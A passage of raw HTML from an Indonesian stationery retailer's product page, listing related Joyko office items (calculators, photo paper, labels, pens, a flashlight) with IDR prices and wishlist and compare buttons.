alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.atkstationerykantor.co.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1792,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1792","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1900" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-8co-blue-green-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1900"><span class="product-image-wrapper"><!--mf_product_label_comment_1900--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1900 {
    width: 152px;
}
.product-image-container-1900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-8co-blue-green-orange.html">Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1900" data-price-box="product-id-1900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1900"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1900" name="related_products[]" value="1900" /><label class="label" for="related-checkbox1900"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1900,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1900","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1538" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-self-adhesive-labels-salb-1719-16mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1538"><span class="product-image-wrapper"><!--mf_product_label_comment_1538--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1719&#x20;&#x28;16mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1538 {
    width: 152px;
}
.product-image-container-1538 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1719&#x20;&#x28;16mm&#x29;&#x20;Stiker" href="https://www.atkstationerykantor.co.id/joyko-self-adhesive-labels-salb-1719-16mm.html">Joyko Self-Adhesive Labels SALB-1719 (16mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1538" data-price-box="product-id-1538">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1538"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1538" name="related_products[]" value="1538" /><label class="label" for="related-checkbox1538"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1538,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1538","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-27.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 152px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-27&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-492"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox492" name="related_products[]" value="492" /><label class="label" for="related-checkbox492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1746" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-whiteboard-set-wbs-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1746"><span class="product-image-wrapper"><!--mf_product_label_comment_1746--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-whiteboard-sku-jk-wb-110-jk-wb-120-jk-wb-130-jk-wbs-10-jk-wbs-160co-jk-wbs-170co-jk-wbsk-150_ede1uif3tojtyfye.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Papan&#x20;Tulis&#x20;Mini&#x20;Set&#x20;Magnet&#x20;Joyko&#x20;Whiteboard&#x20;Set&#x20;WBS-10&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1746 {
    width: 152px;
}
.product-image-container-1746 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Whiteboard&#x20;Set&#x20;WBS-10&#x20;Papan&#x20;Tulis&#x20;Mini&#x20;Set&#x20;Magnet" href="https://www.atkstationerykantor.co.id/joyko-whiteboard-set-wbs-10.html">Joyko Whiteboard Set WBS-10 Papan Tulis Mini Set Magnet</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1746" data-price-box="product-id-1746">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1746"  data-price-amount="62700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1746" name="related_products[]" value="1746" /><label class="label" for="related-checkbox1746"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1746,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1746","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_577" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-522ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-577"><span class="product-image-wrapper"><!--mf_product_label_comment_577--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-522ptl-sku-jk-ct522ptl_b7tuwclafuhmccko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-522PTL&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-577 {
    width: 152px;
}
.product-image-container-577 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-522PTL&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-522ptl.html">Joyko Correction Tape CT-522PTL Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="577" data-price-box="product-id-577">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-577"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox577" name="related_products[]" value="577" /><label class="label" for="related-checkbox577"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":577,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"577","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1182" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-01-0-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1182"><span class="product-image-wrapper"><!--mf_product_label_comment_1182--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-01-05-sku-jk-mp01_0nxaoj1bc3dmcxzg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-01&#x20;&#x28;0.5&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1182 {
    width: 152px;
}
.product-image-container-1182 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-01&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-01-0-5.html">Joyko Mechanical Pencil MP-01 (0.5) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1182" data-price-box="product-id-1182">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1182"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1182" name="related_products[]" value="1182" /><label class="label" for="related-checkbox1182"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1182,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1182","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1933" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-brush-pen-clp-06-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1933"><span class="product-image-wrapper"><!--mf_product_label_comment_1933--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp06-jk-clp07-jk-clp39-jk-clp40_i7c8bk36xgjxvfz9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Kuas&#x20;Berwarna&#x20;Seni&#x20;menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-06&#x20;&#x28;12&#x20;Color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1933 {
    width: 152px;
}
.product-image-container-1933 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-06&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.atkstationerykantor.co.id/joyko-color-brush-pen-clp-06-12-color.html">Joyko Color Brush Pen CLP-06 (12 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1933" data-price-box="product-id-1933">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1933"  data-price-amount="37400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 37.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1933" name="related_products[]" value="1933" /><label class="label" for="related-checkbox1933"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1933,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1933","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_503" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-38.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-503"><span class="product-image-wrapper"><!--mf_product_label_comment_503--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-38&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-503 {
    width: 152px;
}
.product-image-container-503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-38&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-38.html">Joyko Calculator CC-38 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="503" data-price-box="product-id-503">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-503"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox503" name="related_products[]" value="503" /><label class="label" for="related-checkbox503"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":503,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"503","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-flashlight-fl-91.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-883"><span class="product-image-wrapper"><!--mf_product_label_comment_883--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-89-jk-fl-90uv-jk-fl-91-jk-fl-92_btz8snm9b32woany.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-91&#x20;Lampu&#x20;Senter&#x20;Led&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-883 {
    width: 152px;
}
.product-image-container-883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-91&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.atkstationerykantor.co.id/joyko-flashlight-fl-91.html">Joyko Flashlight FL-91 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="883" data-price-box="product-id-883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-883"  data-price-amount="50600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox883" name="related_products[]" value="883" /><label class="label" for="related-checkbox883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":883,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"883","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_762" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-762"><span class="product-image-wrapper"><!--mf_product_label_comment_762--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-48-a4-sku-jk-dcb48a4-sku-jk-dcb48a5-sku-jk-dcb48b4-sku-jk-dcb48b5-sku-jk-dcb48bill_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-762 {
    width: 152px;
}
.product-image-container-762 span.product-image-wrapper {
    padding-bottom: 125%;
